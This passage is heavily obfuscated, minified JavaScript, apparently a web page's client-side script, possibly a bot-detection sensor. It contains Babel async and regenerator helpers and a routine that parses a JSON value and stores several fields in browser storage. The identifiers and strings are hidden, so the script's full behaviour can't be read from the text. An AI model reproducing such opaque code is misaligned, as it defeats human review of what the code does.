HU()[O7(Xh)],'undefined')?HU()[O7(It)](S7([]),nL,vN,dz):HU()[O7(Mj)].call(null,wH,O4B,GJB,S7(S7(nL)))):FN(W7()[sl(rS)](GS,Sl,m3,S7([])),zUB[fl()[Zl(fr)](Kf,sr,OU,xY)])&&JPB&&(this[FN(typeof W7()[sl(Pm)],'undefined')?W7()[sl(WY)](Nc,fz,k0,k1):W7()[sl(tr)](Rj,YW,X4,S7(S7({})))]=JPB);var ZTB;return V0.pop(),ZTB=vZB,ZTB;},AS()[DH(x7)](EN,ZY),function UjB(INB){V0.push(Y1);for(var sZB=MG(this[dg()[n5(cR)].call(null,Pg,Et,Lb,rS,GjB)][FN(typeof fl()[Zl(DI)],db('',[][[]]))?fl()[Zl(cL)](S7([]),n0B,IC,In):fl()[Zl(nL)].apply(null,[fr,fz,qj,IH])],AY);tW(sZB,JO[pY]);--sZB){var YTB=this[dg()[n5(cR)](Pg,Qg,Lb,bZ,GjB)][sZB];if(FN(YTB[AS()[DH(Ph)].call(null,MP,Hr)],INB)){var vHB;return this[tS(typeof DZ()[x0(rk)],db('',[][[]]))?DZ()[x0(Pn)](qI,JR,v9B):DZ()[x0(AO)].call(null,d4,Jm,klB)](YTB[W7()[sl(x7)](EXB,lh,rN,D5)],YTB[AS()[DH(tr)](FTB,wC)]),V0.pop(),p7B(YTB),vHB=vZB,vHB;}}V0.pop();},AS()[DH(It)](x4,d1),function AxB(BPB){V0.push(IsB);for(var VRB=MG(this[dg()[n5(cR)](Pg,pY,Lb,gW,O5)][tS(typeof fl()[Zl(hm)],db([],[][[]]))?fl()[Zl(nL)].call(null,sr,fz,BU,nL):fl()[Zl(cL)].apply(null,[IH,VOB,q3,AO])],AY);tW(VRB,nL);--VRB){var fRB=this[dg()[n5(cR)](Pg,AO,Lb,B7,O5)][VRB];if(FN(fRB[W7()[sl(hm)](fvB,Et,In,XW)],BPB)){var gZB=fRB[W7()[sl(x7)].apply(null,[tI,rS,rN,cn])];if(FN(HU()[O7(Ph)](kW,Ph,GOB,Or),gZB[tS(typeof fl()[Zl(nL)],db('',[][[]]))?fl()[Zl(fr)](nL,sr,XG,nL):fl()[Zl(cL)].call(null,tY,CPB,nPB,ES)])){var fYB=gZB[fl()[Zl(In)].apply(null,[Pn,v3,j0,xY])];p7B(fRB);}var SNB;return V0.pop(),SNB=fYB,SNB;}}throw new (dq[DZ()[x0(At)](DI,S7(nL),Yn)])(HU()[O7(vk)](S7(S7({})),mh,VS,r3));},fl()[Zl(Pm)].apply(null,[cY,Hc,XH,tr]),function fOB(sjB,KUB,O0B){V0.push(vL);this[W7()[sl(Pm)](WG,S7(AY),Ec,tr)]=jb(I8,[FN(typeof DZ()[x0(x7)],'undefined')?DZ()[x0(AO)](tf,S7([]),Gl):DZ()[x0(B0)](Ig,S7(AY),rf),C0B(sjB),W7()[sl(lh)](cS,Hr,fz,YY),KUB,dg()[n5(cL)].call(null,rHB,k1,cR,JR,Jx),O0B]);FN(W7()[sl(tr)](xl,S7(nL),X4,rk),this[tS(typeof fl()[Zl(JR)],db('',[][[]]))?fl()[Zl(B0)].call(null,H4,XN,f7,S7(nL)):fl()[Zl(cL)](wH,KYB,OUB,S7(AY))])&&(this[fl()[Zl(In)](F4,v3,pj,nL)]=HNB);var lRB;return V0.pop(),lRB=vZB,lRB;}]);var KjB;return V0.pop(),KjB=jTB,KjB;};var UXB=function(G0B){"@babel/helpers - typeof";V0.push(klB);UXB=q7(AS()[DH(H4)].apply(null,[TTB,VE]),typeof dq[FN(typeof W7()[sl(Oc)],'undefined')?W7()[sl(WY)](KW,Kf,OUB,JR):W7()[sl(At)](NDB,tr,X5,qr)])&&q7(AS()[DH(rN)].apply(null,[ORB,rz]),typeof dq[W7()[sl(At)](NDB,nL,X5,cR)][DZ()[x0(B0)].apply(null,[Ig,VN,p2])])?function(qz){return dr.apply(this,[Ts,arguments]);}:function(Om){return dr.apply(this,[ss,arguments]);};var nLB;return V0.pop(),nLB=UXB(G0B),nLB;};var FsB=function(plB){"@babel/helpers - typeof";V0.push(zh);FsB=q7(AS()[DH(H4)](S4,VE),typeof dq[W7()[sl(At)](EU,d4,X5,Ph)])&&q7(tS(typeof AS()[DH(WL)],db([],[][[]]))?AS()[DH(rN)](w2B,rz):AS()[DH(IH)](YGB,FPB),typeof dq[W7()[sl(At)].call(null,EU,OH,X5,kn)][DZ()[x0(B0)].call(null,Ig,Pn,N8)])?function(A5){return dr.apply(this,[hT,arguments]);}:function(rW){return dr.apply(this,[BD,arguments]);};var GYB;return V0.pop(),GYB=FsB(plB),GYB;};var xwB=function(jUB){V0.push(Lb);if(jUB[DZ()[x0(wh)](D5,YY,WC)]){var M0B=dq[R6()[Lg(k1)](MXB,pY,Sm,S7(S7(AY)),sr,B0)][FN(typeof HU()[O7(Bb)],db('',[][[]]))?HU()[O7(Mj)](S7({}),XqB,cXB,S7(S7(nL))):HU()[O7(cn)].call(null,RH,cn,kg,WY)](jUB[DZ()[x0(wh)].apply(null,[D5,S7([]),WC])]);if(M0B[HU()[O7(WL)](S7({}),r3,Gn,S7(S7({})))](BqB)&&M0B[HU()[O7(WL)].apply(null,[cY,r3,Gn,It])](YJB)&&M0B[HU()[O7(WL)].call(null,xn,r3,Gn,Mc)](ADB)){var l7B=M0B[BqB][R6()[Lg(nL)](Y1,JR,tt,S7(S7([])),Hr,AO)](fl()[Zl(mz)](dz,qI,Dn,bZ));var DRB=M0B[YJB][R6()[Lg(nL)].apply(null,[Y1,JR,tt,OH,Wl,Fb])](fl()[Zl(mz)](vk,qI,Dn,qr));PM=dq[fl()[Zl(pY)](VN,rS,Gz,cn)](l7B[r2[fl()[Zl(tr)].call(null,Bk,x1,hf,S7(AY))]()],Lb);mpB=dq[FN(typeof fl()[Zl(lh)],'undefined')?fl()[Zl(cL)](FH,sK,Mn,XW):fl()[Zl(pY)].apply(null,[nL,rS,Gz,bW])](DRB[nL],JO[Xh]);DVB=dq[fl()[Zl(pY)](S7(S7(AY)),rS,Gz,xY)](DRB[AY],Lb);TF=M0B[ADB];if(f9B(jJ,[])){try{var wRB=V0.length;var jlB=S7(U8);dq[FN(typeof AS()[DH(DI)],db('',[][[]]))?AS()[DH(IH)].call(null,Bk,tI):AS()[DH(cR)](gDB,UG)][AS()[DH(Or)](r7,YI)][n7()[EP(m3)].apply(null,[cR,Bz,FH,Bz,tt])](db(sQB,BqB),M0B[BqB]);dq[AS()[DH(cR)](gDB,UG)][AS()[DH(Or)].call(null,r7,YI)][n7()[EP(m3)](cR,WL,r3,Bz,tt)](db(sQB,YJB),M0B[YJB]);dq[FN(typeof AS()[DH(Xh)],'undefined')?AS()[DH(IH)](OI,L4B):AS()[DH(cR)](gDB,UG)][AS()[DH(Or)].call(null,r7,YI)][FN(typeof n7()[EP(k1)],db([],[][[]]))?n7()[EP(IH)](Ag,lY,WY,B1,V6):n7()[EP(m3)](cR,AO,Xh,Bz,tt)](db(sQB,ADB),M0B[ADB]);}catch(ETB){V0.splice(MG(wRB,AY),Infinity,Lb);}}}if(M0B[FN(typeof HU()[O7(Sl)],'undefined')?HU()[O7(Mj)](v3,jNB,CRB,YW):HU()[O7(WL)].call(null,x7,r3,Gn,KW)](NvB)){var S4B=M0B[NvB];if(f9B(jJ,[])){try{var h4B=V0.length;var B7B=S7({});dq[AS()[DH(cR)].call(null,gDB,UG)][AS()[DH(Or)](r7,YI)][n7()[EP(m3)](cR,KW,Bk,Bz,tt)](db(sQB,NvB),S4B);}catch(DZB){V0.splice(MG(h4B,AY),Infinity,Lb);}}}DvB(M0B);}V0.pop();};var FwB=function(QZB){"@babel/helpers - typeof";V0.push(ZDB);FwB=q7(AS()[DH(H4)](Nj,VE),typeof dq[W7()[sl(At)](Jl,Hr,X5,B0)])&&q7(AS()[DH(rN)].call(null,hXB,rz),typeof dq[tS(typeof W7()[sl(Bz)],'undefined')?W7()[sl(At)].apply(null,[Jl,B0,X5,AY]):W7()[sl(WY)](ng,Mc,fC,It)][DZ()[x0(B0)].call(null,Ig,cn,hN)])?function(Ef){return dr.apply(this,[ED,arguments]);}:function(wm){return dr.apply(this,[PB,arguments]);};var NYB;return V0.pop(),NYB=FwB(QZB),NYB;};var OZB=function(mbB){"@babel/helpers - typeof";V0.push(Ar);OZB=q7(AS()[DH(H4)].apply(null,[VO,VE]),typeof dq[W7()[sl(At)](gS,qI,X5,S7(nL))])&&q7(AS()[DH(rN)](n6,rz),typeof dq[W7()[sl(At)].apply(null,[gS,FH,X5,IH])][DZ()[x0(B0)].apply(null,[Ig,tY,J7])])?function(bt){return dr.apply(this,[x8,arguments]);}:function(Cz){return dr.apply(this,[E2,arguments]);};var nYB;return V0.pop(),nYB=OZB(mbB),nYB;};var UZB=function(){"use strict";var tdB=function(s3,lc,fW){return jb.apply(this,[X2,arguments]);};var lLB=function(ZLB,dHB,QYB,CZB){V0.push(DHB);var bYB=dHB&&fbB(dHB[AS()[DH(nL)](qg,WL)],K0B)?dHB:K0B;var NGB=dq[DZ()[x0(JR)](IH,Or,G7)][FN(typeof n7()[EP(WY)],db([],[][[]]))?n7()[EP(IH)].apply(null,[QXB,vk,At,Et,Y7]):n7()[EP(nL)].apply(null,[cL,IH,Pm,SZ,WVB])](bYB[AS()[DH(nL)].apply(null,[qg,WL])]);var VHB=new rPB(CZB||[]);nOB(NGB,tS(typeof W7()[sl(At)],db('',[][[]]))?W7()[sl(TE)](p2,JR,rS,bZ):W7()[sl(WY)](Eh,tr,Rg,C0),jb(I8,[DZ()[x0(Bb)].call(null,AO,AY,I4),jOB(ZLB,QYB,VHB)]));var NOB;return V0.pop(),NOB=NGB,NOB;};var K0B=function(){};var LUB=function(){};var N0B=function(){};var bbB=function(tHB,G7B){V0.push(QVB);function ZPB(G4B,WTB,zZB,wUB){V0.push(hF);var IbB=dr(ZB,[tHB[G4B],tHB,WTB]);if(tS(FN(typeof HU()[O7(x7)],'undefined')?HU()[O7(Mj)].apply(null,[Sm,rXB,q8B,wH]):HU()[O7(Ph)](S7(S7({})),Ph,dZB,H4),IbB[fl()[Zl(fr)].apply(null,[S7({}),sr,nU,Pn])])){var rdB=IbB[fl()[Zl(In)].call(null,d4,v3,tO,rS)],dxB=rdB[FN(typeof DZ()[x0(AO)],db('',[][[]]))?DZ()[x0(AO)].call(null,l8B,r3,Y4):DZ()[x0(Bb)].apply(null,[AO,lY,LS])];var VUB;return VUB=dxB&&q7(tS(typeof W7()[sl(c0)],db([],[][[]]))?W7()[sl(bZ)](WVB,Et,UH,r3):W7()[sl(WY)].call(null,Ck,bZ,rN,fz),OZB(dxB))&&QxB.call(dxB,AS()[DH(TE)](v9B,SZ))?G7B[R6()[Lg(pY)].call(null,Sr,cR,jZB,XW,C0,mz)](dxB[AS()[DH(TE)].call(null,v9B,SZ)])[fl()[Zl(p3)].apply(null,[S7(S7({})),c0,VpB,tY])](function(dUB){V0.push(Xc);ZPB(W7()[sl(tr)].apply(null,[Tb,rg,X4,H4]),dUB,zZB,wUB);V0.pop();},function(PbB){V0.push(Mn);ZPB(FN(typeof HU()[O7(B0)],db([],[][[]]))?HU()[O7(Mj)](ES,mz,bZ,QN):HU()[O7(Ph)].apply(null,[S7(S7([])),Ph,mLB,k1]),PbB,zZB,wUB);V0.pop();}):G7B[FN(typeof R6()[Lg(Lb)],db(AS()[DH(pY)].call(null,fZB,RH),[][[]]))?R6()[Lg(QN)](UH,Zn,vRB,OH,S7(AY),cL):R6()[Lg(pY)].call(null,Sr,cR,jZB,Lb,v3,V3)](dxB)[fl()[Zl(p3)](qr,c0,VpB,Ph)](function(ELB){V0.push(KpB);rdB[DZ()[x0(Bb)].call(null,AO,YW,Ol)]=ELB,zZB(rdB);V0.pop();},function(BLB){var STB;V0.push(pRB);return STB=ZPB(HU()[O7(Ph)].apply(null,[r3,Ph,BE,cN]),BLB,zZB,wUB),V0.pop(),STB;}),V0.pop(),VUB;}wUB(IbB[fl()[Zl(In)](AY,v3,tO,S7(S7(AY)))]);V0.pop();}var bPB;nOB(this,W7()[sl(TE)](Ll,S7(S7(nL)),rS,TE),jb(I8,[DZ()[x0(Bb)](AO,cm,BN),function xLB(CUB,nNB){var MLB=function(){return new G7B(function(ZHB,IlB){ZPB(CUB,nNB,ZHB,IlB);});};V0.push(cNB);var zYB;return zYB=bPB=bPB?bPB[fl()[Zl(p3)].call(null,xY,c0,KR,cn)](MLB,MLB):MLB(),V0.pop(),zYB;}]));V0.pop();};var b7B=function(TNB){return XZB.apply(this,[QA,arguments]);};var wxB=function(kNB){return XZB.apply(this,[J2,arguments]);};var rPB=function(v7B){V0.push(XJB);this[dg()[n5(cR)](Pg,D5,Lb,Bb,NTB)]=[jb(I8,[W7()[sl(hm)](AK,V3,In,OH),HU()[O7(Pm)](S7(S7(nL)),cN,xb,lh)])],v7B[FN(typeof HU()[O7(v3)],db([],[][[]]))?HU()[O7(Mj)].call(null,Hc,UPB,zm,S7([])):HU()[O7(tr)].apply(null,[r3,IC,U3,lY])](b7B,this),this[W7()[sl(It)](BL,p3,cR,lY)](S7(nL));V0.pop();};var JNB=function(sTB){V0.push(JHB);if(sTB||FN(tS(typeof AS()[DH(Sm)],db('',[][[]]))?AS()[DH(pY)].apply(null,[PS,RH]):AS()[DH(IH)].call(null,mC,kAB),sTB)){var qNB=sTB[JOB];if(qNB){var z7B;return V0.pop(),z7B=qNB.call(sTB),z7B;}if(q7(AS()[DH(H4)].apply(null,[vb,VE]),typeof sTB[W7()[sl(tr)].call(null,Ll,rN,X4,Jm)])){var TPB;return V0.pop(),TPB=sTB,TPB;}if(S7(dq[FN(typeof W7()[sl(VN)],db([],[][[]]))?W7()[sl(WY)](mDB,wH,NNB,S7(AY)):W7()[sl(rk)](gl,DI,Zt,QN)](sTB[fl()[Zl(nL)](Ig,fz,z7,WL)]))){var POB=Zc(AY),T4B=function jPB(){V0.push(Q4B);for(;FI(++POB,sTB[tS(typeof fl()[Zl(X4)],db([],[][[]]))?fl()[Zl(nL)](p3,fz,Kx,gW):fl()[Zl(cL)].apply(null,[S7(S7([])),VW,XqB,v3])]);)if(QxB.call(sTB,POB)){var J4B;return jPB[DZ()[x0(Bb)](AO,S7(S7(nL)),RY)]=sTB[POB],jPB[tS(typeof AS()[DH(Wl)],'undefined')?AS()[DH(rS)](l0,vm):AS()[DH(IH)](KLB,FQB)]=S7(AY),V0.pop(),J4B=jPB,J4B;}jPB[DZ()[x0(Bb)].call(null,AO,cR,RY)]=LPB;jPB[AS()[DH(rS)](l0,vm)]=S7(nL);var fPB;return V0.pop(),fPB=jPB,fPB;};var sLB;return sLB=T4B[W7()[sl(tr)](Ll,S7([]),X4,S7(S7({})))]=T4B,V0.pop(),sLB;}}throw new (dq[fl()[Zl(QN)].call(null,mh,Mj,kh,ES)])(db(OZB(sTB),HU()[O7(RH)](KW,K6,gx,rS)));};V0.push(FYB);UZB=function HHB(){return M7B;};var LPB;var M7B={};var P4B=dq[DZ()[x0(JR)].call(null,IH,Jm,GZ)][AS()[DH(nL)](PU,WL)];var QxB=P4B[HU()[O7(WL)](p3,r3,CH,S7(AY))];var nOB=dq[DZ()[x0(JR)](IH,VN,GZ)][AS()[DH(zS)].apply(null,[TR,AO])]||function(Dr,f3,cg){return dr.apply(this,[P8,arguments]);};var WLB=q7(AS()[DH(H4)].apply(null,[kY,VE]),typeof dq[W7()[sl(At)].apply(null,[cx,S7(S7({})),X5,mz])])?dq[W7()[sl(At)](cx,S7(AY),X5,rk)]:{};var JOB=WLB[FN(typeof DZ()[x0(lY)],db('',[][[]]))?DZ()[x0(AO)](WpB,ES,MGB):DZ()[x0(B0)](Ig,S7(AY),YG)]||RZ()[JS(Lb)](Lb,Kr,YY,AE);var gYB=WLB[tS(typeof RZ()[JS(JR)],'undefined')?RZ()[JS(Mj)](QN,rXB,D5,sH):RZ()[JS(WY)](HbB,Mr,H4,Tm)]||HU()[O7(rS)](OH,k0,lHB,Qg);var HGB=WLB[AS()[DH(Lb)](Ol,In)]||HU()[O7(YY)].apply(null,[Bb,XW,kT,dz]);try{var hUB=V0.length;var RHB=S7(U8);tdB({},tS(typeof AS()[DH(Sm)],db([],[][[]]))?AS()[DH(pY)](Cf,RH):AS()[DH(IH)](SDB,FTB));}catch(CbB){V0.splice(MG(hUB,AY),Infinity,FYB);tdB=function(Tr,lr,Un){return dr.apply(this,[W2,arguments]);};}M7B[W7()[sl(YY)].call(null,rx,Hr,mh,rk)]=lLB;var v0B=fl()[Zl(rg)].apply(null,[Fb,rk,G4,m3]);var E4B=DZ()[x0(rN)].call(null,XN,r3,zK);var gbB=W7()[sl(Ph)](WG,S7(S7([])),qr,C0);var LYB=fl()[Zl(xY)].call(null,S7(S7({})),cM,D0,kn);var YjB={};var qLB={};tdB(qLB,JOB,function(){return dr.apply(this,[nX,arguments]);});var VYB=dq[DZ()[x0(JR)].call(null,IH,YW,GZ)][fl()[Zl(Xh)].apply(null,[kW,hH,zl,xY])];var XlB=VYB&&VYB(VYB(JNB([])));XlB&&tS(XlB,P4B)&&QxB.call(XlB,JOB)&&(qLB=XlB);var JGB=N0B[AS()[DH(nL)](PU,WL)]=K0B[AS()[DH(nL)].apply(null,[PU,WL])]=dq[DZ()[x0(JR)](IH,wH,GZ)][n7()[EP(nL)](cL,d4,Et,SZ,Rl)](qLB);function b4B(mNB){V0.push(kW);[W7()[sl(tr)].call(null,XF,mz,X4,AY),FN(typeof HU()[O7(tY)],db([],[][[]]))?HU()[O7(Mj)].call(null,S7(nL),UK,rn,S7({})):HU()[O7(Ph)](Xh,Ph,D5,vk),DZ()[x0(TE)](XI,m3,WdB)][HU()[O7(tr)](TE,IC,PW,JR)](function(g7B){tdB(mNB,g7B,function(jLB){V0.push(Fk);var OHB;return OHB=this[W7()[sl(TE)](sZ,Ph,rS,Y7)](g7B,jLB),V0.pop(),OHB;});});V0.pop();}function jOB(XTB,dGB,wOB){var w4B=v0B;return function(hZB,nZB){V0.push(kXB);if(FN(w4B,gbB))throw new (dq[DZ()[x0(At)].call(null,DI,cY,IYB)])(W7()[sl(Pn)](cpB,S7({}),cL,JR));if(FN(w4B,LYB)){if(FN(tS(typeof HU()[O7(Y7)],db('',[][[]]))?HU()[O7(Ph)](gW,Ph,tUB,Hc):HU()[O7(Mj)](wH,AvB,XvB,Ig),hZB))throw nZB;var fHB;return fHB=jb(I8,[DZ()[x0(Bb)].apply(null,[AO,Mj,gS]),LPB,AS()[DH(rS)](qb,vm),S7(nL)]),V0.pop(),fHB;}for(wOB[FN(typeof fl()[Zl(gW)],'undefined')?fl()[Zl(cL)](Lb,wC,HVB,fr):fl()[Zl(B0)].call(null,Mc,XN,sPB,S7([]))]=hZB,wOB[fl()[Zl(In)].apply(null,[xn,v3,Hj,TE])]=nZB;;){var KbB=wOB[tS(typeof W7()[sl(cm)],db([],[][[]]))?W7()[sl(Pm)].call(null,HC,S7(S7(nL)),Ec,S7(S7(AY))):W7()[sl(WY)](AVB,IH,hTB,c0)];if(KbB){var kjB=vLB(KbB,wOB);if(kjB){if(FN(kjB,YjB))continue;var TLB;return V0.pop(),TLB=kjB,TLB;}}if(FN(W7()[sl(tr)].apply(null,[nl,cY,X4,rr]),wOB[fl()[Zl(B0)].apply(null,[pY,XN,sPB,cn])]))wOB[R6()[Lg(cL)](XYB,pY,Kg,pY,wH,qr)]=wOB[hG()[sj(Lb)](xE,JR,S7(nL),Vt,c0)]=wOB[fl()[Zl(In)](JR,v3,Hj,H4)];else if(FN(HU()[O7(Ph)].apply(null,[Sm,Ph,tUB,Xh]),wOB[fl()[Zl(B0)](rk,XN,sPB,KW)])){if(FN(w4B,v0B))throw w4B=LYB,wOB[fl()[Zl(In)].call(null,d4,v3,Hj,cn)];wOB[DZ()[x0(rS)].call(null,ES,S7([]),WpB)](wOB[tS(typeof fl()[Zl(vk)],db([],[][[]]))?fl()[Zl(In)].call(null,fz,v3,Hj,r3):fl()[Zl(cL)](Et,MRB,wQB,Ph)]);}else FN(DZ()[x0(TE)](XI,mz,dS),wOB[tS(typeof fl()[Zl(x7)],'undefined')?fl()[Zl(B0)].call(null,sr,XN,sPB,WY):fl()[Zl(cL)].apply(null,[lh,V3,YPB,r3])])&&wOB[AS()[DH(YY)](HAB,Jg)](DZ()[x0(TE)].call(null,XI,V3,dS),wOB[fl()[Zl(In)](tY,v3,Hj,S7(AY))]);w4B=gbB;var R7B=dr(ZB,[XTB,dGB,wOB]);if(FN(FN(typeof W7()[sl(nL)],db('',[][[]]))?W7()[sl(WY)](SqB,Mc,WVB,xn):W7()[sl(rS)](VR,cR,m3,S7(S7({}))),R7B[fl()[Zl(fr)](Xh,sr,Vf,Sl)])){if(w4B=wOB[AS()[DH(rS)](qb,vm)]?LYB:E4B,FN(R7B[fl()[Zl(In)].call(null,x7,v3,Hj,cN)],YjB))continue;var JRB;return JRB=jb(I8,[DZ()[x0(Bb)](AO,S7(nL),gS),R7B[fl()[Zl(In)](S7(S7(AY)),v3,Hj,dz)],AS()[DH(rS)].apply(null,[qb,vm]),wOB[AS()[DH(rS)].call(null,qb,vm)]]),V0.pop(),JRB;}FN(HU()[O7(Ph)](x7,Ph,tUB,S7(S7({}))),R7B[tS(typeof fl()[Zl(rr)],'undefined')?fl()[Zl(fr)](In,sr,Vf,S7(S7(nL))):fl()[Zl(cL)](mz,vRB,sr,S7(S7([])))])&&(w4B=LYB,wOB[fl()[Zl(B0)].call(null,fz,XN,sPB,Pm)]=tS(typeof HU()[O7(Sm)],db([],[][[]]))?HU()[O7(Ph)](S7(S7({})),Ph,tUB,X4):HU()[O7(Mj)].call(null,Oc,hjB,C0,AO),wOB[FN(typeof fl()[Zl(B0)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[AY,Fz,lXB,AY]):fl()[Zl(In)](Lb,v3,Hj,r3)]=R7B[fl()[Zl(In)].call(null,cL,v3,Hj,WY)]);}V0.pop();};}function vLB(f7B,ZOB){V0.push(ORB);var NRB=ZOB[fl()[Zl(B0)](S7({}),XN,xm,Mj)];var tZB=f7B[DZ()[x0(B0)](Ig,S7(AY),QZ)][NRB];if(FN(tZB,LPB)){var hOB;return ZOB[W7()[sl(Pm)].call(null,Xg,OH,Ec,xn)]=null,FN(HU()[O7(Ph)].apply(null,[Sl,Ph,I2B,cL]),NRB)&&f7B[DZ()[x0(B0)](Ig,At,QZ)][DZ()[x0(TE)].apply(null,[XI,cY,rJB])]&&(ZOB[tS(typeof fl()[Zl(JR)],'undefined')?fl()[Zl(B0)].apply(null,[d4,XN,xm,S7(S7([]))]):fl()[Zl(cL)](S7(nL),mn,KDB,xn)]=DZ()[x0(TE)].apply(null,[XI,fr,rJB]),ZOB[fl()[Zl(In)](Mj,v3,wR,Oc)]=LPB,vLB(f7B,ZOB),FN(HU()[O7(Ph)](AY,Ph,I2B,tr),ZOB[fl()[Zl(B0)](S7([]),XN,xm,VN)]))||tS(DZ()[x0(TE)].apply(null,[XI,p3,rJB]),NRB)&&(ZOB[fl()[Zl(B0)](B0,XN,xm,Xh)]=HU()[O7(Ph)](S7({}),Ph,I2B,Or),ZOB[fl()[Zl(In)].call(null,sr,v3,wR,Y7)]=new (dq[fl()[Zl(QN)](Oc,Mj,VJB,bW)])(db(db(HU()[O7(Pn)].apply(null,[Sm,X4,G7,OH]),NRB),fl()[Zl(rN)](DI,TE,mXB,V3)))),V0.pop(),hOB=YjB,hOB;}var PRB=dr(ZB,[tZB,f7B[DZ()[x0(B0)](Ig,xn,QZ)],ZOB[fl()[Zl(In)](S7(S7({})),v3,wR,At)]]);if(FN(HU()[O7(Ph)](cY,Ph,I2B,WY),PRB[fl()[Zl(fr)].call(null,S7(S7([])),sr,TR,At)])){var tTB;return ZOB[fl()[Zl(B0)].apply(null,[cR,XN,xm,X4])]=HU()[O7(Ph)](C0,Ph,I2B,zS),ZOB[fl()[Zl(In)](Fb,v3,wR,S7(nL))]=PRB[fl()[Zl(In)](rg,v3,wR,VN)],ZOB[W7()[sl(Pm)](Xg,S7(S7(AY)),Ec,Hr)]=null,V0.pop(),tTB=YjB,tTB;}var cRB=PRB[FN(typeof fl()[Zl(bZ)],db([],[][[]]))?fl()[Zl(cL)].call(null,IH,cpB,F3,S7({})):fl()[Zl(In)](lh,v3,wR,gW)];var WNB;return WNB=cRB?cRB[AS()[DH(rS)](G0,vm)]?(ZOB[f7B[W7()[sl(lh)](Hl,dz,fz,Ph)]]=cRB[DZ()[x0(Bb)](AO,X4,PA)],ZOB[W7()[sl(tr)](Nj,D5,X4,Bb)]=f7B[dg()[n5(cL)].call(null,rHB,tY,cR,zS,xGB)],tS(DZ()[x0(TE)].call(null,XI,zS,rJB),ZOB[fl()[Zl(B0)].call(null,tY,XN,xm,S7(S7(nL)))])&&(ZOB[fl()[Zl(B0)](TE,XN,xm,S7(S7(AY)))]=tS(typeof W7()[sl(Bz)],db('',[][[]]))?W7()[sl(tr)](Nj,S7(S7(nL)),X4,S7(S7(nL))):W7()[sl(WY)](BvB,Hr,lk,X4),ZOB[fl()[Zl(In)](S7([]),v3,wR,p3)]=LPB),ZOB[W7()[sl(Pm)].call(null,Xg,V3,Ec,ES)]=null,YjB):cRB:(ZOB[fl()[Zl(B0)](m3,XN,xm,Bz)]=tS(typeof HU()[O7(It)],'undefined')?HU()[O7(Ph)](Sm,Ph,I2B,ES):HU()[O7(Mj)](WL,VNB,Wl,cn),ZOB[fl()[Zl(In)].apply(null,[vk,v3,wR,IH])]=new (dq[fl()[Zl(QN)].call(null,WY,Mj,VJB,In)])(W7()[sl(RH)](O4B,S7(S7(AY)),qG,OH)),ZOB[W7()[sl(Pm)](Xg,Qg,Ec,XW)]=null,YjB),V0.pop(),WNB;}LUB[FN(typeof AS()[DH(DI)],db('',[][[]]))?AS()[DH(IH)].call(null,fK,NQB):AS()[DH(nL)].apply(null,[PU,WL])]=N0B;nOB(JGB,W7()[sl(AY)](cZ,S7(S7(nL)),D5,S7(AY)),jb(I8,[DZ()[x0(Bb)].call(null,AO,RH,p0),N0B,HU()[O7(fr)](X4,rk,MPB,S7(S7(AY))),S7(nL)]));nOB(N0B,W7()[sl(AY)](cZ,YW,D5,kW),jb(I8,[DZ()[x0(Bb)](AO,S7(S7([])),p0),LUB,HU()[O7(fr)].apply(null,[Lb,rk,MPB,Bb]),S7(nL)]));LUB[tS(typeof HU()[O7(VN)],'undefined')?HU()[O7(lh)](C0,Bb,MU,TE):HU()[O7(Mj)](Xh,wz,zC,S7(S7([])))]=tdB(N0B,HGB,FN(typeof AL()[I0(Bb)],'undefined')?AL()[I0(JR)](Oc,rk,H4,gAB,FH,xC):AL()[I0(Bb)].call(null,lh,At,Sm,VOB,DI,bZ));M7B[fl()[Zl(rS)](FH,wh,Jl,S7({}))]=function(NUB){V0.push(EI);var r4B=q7(AS()[DH(H4)](Iq,VE),typeof NUB)&&NUB[W7()[sl(AY)](KZ,D5,D5,vk)];var wjB;return wjB=S7(S7(r4B))&&(FN(r4B,LUB)||FN(AL()[I0(Bb)].apply(null,[xY,cL,Sm,O1,k1,bZ]),r4B[HU()[O7(lh)](FH,Bb,wO,H4)]||r4B[W7()[sl(WL)].call(null,Ib,FH,Zm,Qg)])),V0.pop(),wjB;};M7B[tS(typeof dg()[n5(WL)],db([],[][[]]))?dg()[n5(Bb)].apply(null,[fK,wH,pY,k1,pG]):dg()[n5(B7)].call(null,zqB,r3,kwB,fr,Sl)]=function(X0B){V0.push(hdB);dq[DZ()[x0(JR)](IH,Et,sN)][AS()[DH(Pn)](flB,gh)]?dq[DZ()[x0(JR)].call(null,IH,S7({}),sN)][AS()[DH(Pn)](flB,gh)](X0B,N0B):(X0B[AS()[DH(Pm)].call(null,PN,bm)]=N0B,tdB(X0B,HGB,AL()[I0(Bb)](WY,Jm,Sm,NqB,fr,bZ)));X0B[AS()[DH(nL)](MNB,WL)]=dq[DZ()[x0(JR)].apply(null,[IH,S7(AY),sN])][n7()[EP(nL)].call(null,cL,rN,x7,SZ,FTB)](JGB);var SlB;return V0.pop(),SlB=X0B,SlB;};M7B[fl()[Zl(YY)](Mj,x7,Xf,It)]=function(tn){return dr.apply(this,[D9,arguments]);};b4B(bbB[tS(typeof AS()[DH(Fb)],db('',[][[]]))?AS()[DH(nL)](PU,WL):AS()[DH(IH)](fC,MRB)]);tdB(bbB[AS()[DH(nL)](PU,WL)],gYB,function(){return KZB.apply(this,[XA,arguments]);});M7B[fl()[Zl(Ph)](S7(S7([])),tY,SL,S7({}))]=bbB;M7B[AS()[DH(RH)](vJ,Ec)]=function(QPB,vlB,AZB,z4B,WGB){V0.push(HF);FN(W5(nL),WGB)&&(WGB=dq[W7()[sl(vk)](El,Sl,OI,It)]);var qlB=new bbB(lLB(QPB,vlB,AZB,z4B),WGB);var gGB;return gGB=M7B[fl()[Zl(rS)](k1,wh,A4,S7({}))](vlB)?qlB:qlB[W7()[sl(tr)](z7,g1,X4,Mc)]()[fl()[Zl(p3)].call(null,OH,c0,YN,kW)](function(mHB){V0.push(kr);var FbB;return FbB=mHB[AS()[DH(rS)].call(null,VlB,vm)]?mHB[DZ()[x0(Bb)].call(null,AO,Ig,dj)]:qlB[W7()[sl(tr)](LI,Y7,X4,sr)](),V0.pop(),FbB;}),V0.pop(),gGB;};b4B(JGB);tdB(JGB,HGB,W7()[sl(Wl)].apply(null,[K7,gW,tt,S7([])]));tdB(JGB,JOB,function(){return KZB.apply(this,[OT,arguments]);});tdB(JGB,W7()[sl(Ig)](Rb,Hr,pY,AO),function(){return KZB.apply(this,[kq,arguments]);});M7B[DZ()[x0(YY)](Pm,S7([]),Hb)]=function(xPB){return 